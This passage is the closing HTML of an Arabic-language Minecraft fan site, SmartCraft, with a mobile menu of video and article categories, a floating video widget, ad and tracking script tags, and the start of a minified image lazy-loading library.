M71.4,16635.5c0.4-5.8,2-10.8,5.1-15.1c4.7-6.7,11.8-11.1,19.8-12.1nttc1.8-0.2,5.3-0.3,6.9-0.1c5.4,0.7,10.4,2.8,14.6,6.1c6.3,5.1,10.2,12.7,10.7,20.8l0.1,1.5l2.4,0l2.4,0l-0.1-1.6nttc-0.3-7-2.9-13.8-7.4-19.4c-1-1.2-3.6-3.9-4.8-4.9c-1.2-1-3.6-2.6-5-3.4c-3.8-2.1-8.3-3.5-12.9-4c-1.8-0.2-6.3-0.1-7.9,0.2nttc-7.3,1.2-13.4,4.2-18.5,9.2c-6,5.9-9.6,13.8-9.9,22l-0.1,1.8H69h2.3L71.4,16635.5z M27.6,16564.8v-5.3h6h6v5.3v5.3h2.6h2.6v-13.1nttv-13.1h-2.6h-2.6v5.3v5.3h-6h-6v-5.3v-5.3h-2.6h-2.6v13.1v13.1h2.6h2.6V16564.8z M57.6,16562.2c0-6.3,0-8.1,0.2-8.8nttc0.6-3.1,2.3-4.6,5.3-4.8c3.3-0.2,5.3,1.2,6.1,4c0.2,0.6,0.2,1.5,0.3,9.1l0,8.4h2.7h2.7v-7.3c0-7.8-0.1-9.8-0.5-11.4nttc-1-4.2-3.7-6.8-7.9-7.7c-0.8-0.2-1.5-0.2-3-0.2c-2.9,0-4.9,0.5-6.7,1.7c-2.5,1.7-4,4.4-4.4,8.1c-0.1,1.3-0.2,16.6,0,16.7nttc0,0,1.3,0.1,2.7,0.1h2.6V16562.2z M99.4,16557.2c3.1-7.1,5.7-13,5.7-13.1l0.1-0.3l-2.8,0l-2.8,0l-1.2,2.7l-1.2,2.7h-6h-6l-1.2-2.7nttl-1.2-2.7l-2.7,0c-2.7,0-2.7,0-2.7,0.2c0,0.1,2.6,6,5.7,13.1l5.7,12.9l2.4,0l2.4,0L99.4,16557.2z M111.7,16561.2nttc1.6-4.9,2.9-8.9,2.9-8.9c0,0,0.4,1.1,0.9,2.5c0.4,1.4,1.8,5.4,2.9,8.9l2.1,6.4h2.2h2.2l2.6-8c1.5-4.4,2.8-8.4,2.9-8.9nttc0.2-0.5,0.3-0.9,0.3-0.9c0.1,0,1.2,3.5,5.1,15.6l0.7,2.2h2.8c1.7,0,2.7,0,2.7-0.1c0-0.1-8.7-25.1-8.9-25.8l-0.2-0.4h-2.2h-2.2nttl-2.9,8.5c-1.6,4.7-3,8.5-3,8.5c0,0-1.4-3.7-2.9-8.2c-1.6-4.5-2.9-8.4-3-8.5c-0.1-0.2-0.3-0.2-2.3-0.2l-2.2,0l-4.5,13nttc-2.5,7.1-4.5,13-4.5,13.1c0,0.1,0.6,0.1,2.8,0.1l2.8,0L111.7,16561.2z M165.6,16567.6v-2.5h-7h-7v-2.6v-2.6h4.8h4.8v-2.4v-2.4ntth-4.8h-4.8v-3.2v-3.2l7.2,0l7.2,0l0-2.4l0-2.4h-9.9h-9.9v13.1v13.1h9.6h9.6V16567.6z M177.7,16557v-13.1h-2.6h-2.6v13.1v13.1h2.6ntth2.6V16557z"/><path class="st0" d="M89.3,16558.8c-1-2.4-1.9-4.5-1.9-4.6c0-0.1,0.8-0.2,3.9-0.2c2.1,0,3.9,0,3.9,0.1c0,0.1-3.8,9-3.9,9nttC91.2,16563.2,90.4,16561.2,89.3,16558.8z"/></g></svg></span></div>
</div>



<p></p>
<!-- [/element-4312] --></p>
</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p style="direction: rtl">حقوق الملكية &copy; 2026 SmartCraft | صنع بواسطة <a href="https://www.techonmart.com/go/h2kz" target="_blank" rel="noopener">سوريا للتكنولوجيا الذكية</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script data-optimized="1" src="[data-uri]" defer></script>
        <!-- / -->
            			<script data-optimized="1" src="[data-uri]" defer></script>
			<script src="[data-uri]" defer></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <!-- Container for the video -->
  <div id="TechOnMartVideoContainer" style="display:none;"></div>

  <style>
    #TechOnMartVideoContainer {
      position: fixed;
      bottom: 0px;
      left: 0px;
      width: 260px;
      height: 146px;
      z-index: 1000;
      background-color: rgba(0, 0, 0, 0.8);
      overflow: hidden;
      box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
    }

    #TechOnMartVideoContainer iframe {
      width: 100%;
      height: 100%;
      border: none;
    }

    #clickOverlay {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(255, 255, 255, 0);
      z-index: 1001;
      cursor: pointer;
    }
  </style>

  <script data-optimized="1" src="[data-uri]" defer></script>
  <a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="تمرير للأعلى" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-left scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>تمرير للأعلى</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="تمرير للأعلى" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-left scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>تمرير للأعلى</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button>    <!-- Meta Pixel Event Code -->
    <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script data-optimized="1" src="[data-uri]" defer></script>
<div id="fb-root"></div>
<script data-optimized="1" async defer crossorigin="anonymous" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/50a775618c857878510e1a48298211aa.js?ver=211aa" nonce="IhtSQK4g"></script>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="إغلاق القائمة"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-true" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://www.mc-smartcraft.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><div class="drawer-nav-drop-wrap"><a>اكتشف</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-432 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">فيديوهات تعليمية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/">أحدث الإختراعات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85/">أجمل التصاميم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><div class="drawer-nav-drop-wrap"><a>شاهد</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-434 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.mc-smartcraft.com/category/%d8%b3%d8%b1%d9%81%d8%a7%d9%8a%d9%81%d9%84/">حلقات سرفايفل</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/">اكتشافات مثيرة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/">مغامرات شيقة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b7%d9%8a%d8%b1/">مشاركات الأساطير</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-439"><div class="drawer-nav-drop-wrap"><a>استمتع</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-439 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b3%d9%84%d8%b3%d9%84/">مسلسلات ماين كرافت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.mc-smartcraft.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85/">أفلام ماين كرافت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.mc-smartcraft.com/category/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/">قصة حياة قروي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.mc-smartcraft.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات ماين كرافت</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3375"><a href="https://www.mc-smartcraft.com/tag/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><div class="drawer-nav-drop-wrap"><a>روابط</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-444 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.mc-smartcraft.com/about/">من نحن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-857"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413"><div class="drawer-nav-drop-wrap"><a>السيرفر</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4413 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4414"><a href="https://play.mc-smartcraft.com/shop">التسوق</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="https://play.mc-smartcraft.com/wiki">الويكي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="https://play.mc-smartcraft.com/changelog">التحديثات</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://play.mc-smartcraft.com/vote">التصويت</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/e3580ceb13185a51ff9793fac03669a8.js?ver=1ebda" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/f4295d2c6d760a8e6685b3a1b0545742.js?ver=45742" id="techonmart-fv-script-js" defer data-deferred="1"></script>
<script data-optimized="1" id="kadence-navigation-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/0d7d5f651a2ce71b95e496bd34a8ce04.js?ver=6f9b1" id="kadence-navigation-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/c6a1eb6d8abe66bb8ece39e7e672c9b6.js?ver=2c9b6" id="googlesitekit-consent-mode-js" defer data-deferred="1"></script>
<script data-optimized="1" id="chaty-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/67bf13363cd5afa003dfe3b166eb7946.js?ver=e497b" id="chaty-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/ff95d5b6a19062b87a526a93ed93f6d4.js?ver=14f20" id="wp-hooks-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/6511e388c12f38d9d5da24922bfc4059.js?ver=cc5d4" id="wp-i18n-js" defer data-deferred="1"></script>
<script data-optimized="1" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script data-optimized="1" id="daftplug-progressify-frontend-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/6adeeee6f8adba7083a06b9039adfa07.js?ver=3031d" id="daftplug-progressify-frontend-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/77e874ba349bc2e073caa203d70cc368.js?ver=db74e" id="kadence_share_js-js" defer data-deferred="1"></script>
<script data-optimized="1" id="q2w3_fixed_widget-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/2b85054c7a868dcc8a231b4cf7b59068.js?ver=530fc" id="q2w3_fixed_widget-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced-ads-pro-main-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/be6f23085a30bc99dc88410e205d9a66.js?ver=06056" id="advanced-ads-pro-main-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/fbf2380502079479396bee853d84e0b6.js?ver=9a54b" id="unslider-js-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/43c54c566d70653c8a04e261237cc4ec.js?ver=4e091" id="unslider-move-js-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/73395efc8571640a7c8cce67769c4b27.js?ver=c474b" id="unslider-swipe-js-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/44ae5b033f4c0b303864ed81899ab80d.js?ver=9c34b" id="advanced-ads-pro/postscribe-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced-ads-pro/cache_busting-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/e914f1909e05634c5ffa59641987c960.js?ver=1322d" id="advanced-ads-pro/cache_busting-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advadsTrackingScript-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/b6052c6a2473545b5b0a66a0c3479472.js?ver=b7983" id="advadsTrackingScript-js" defer data-deferred="1"></script>
<script data-optimized="1" id="wp-consent-api-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/24604358dc2d82d903c6cb1743267027.js?ver=567de" id="wp-consent-api-js" defer data-deferred="1"></script>
<script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" id="mafaz-tracking" src="[data-uri]" defer></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,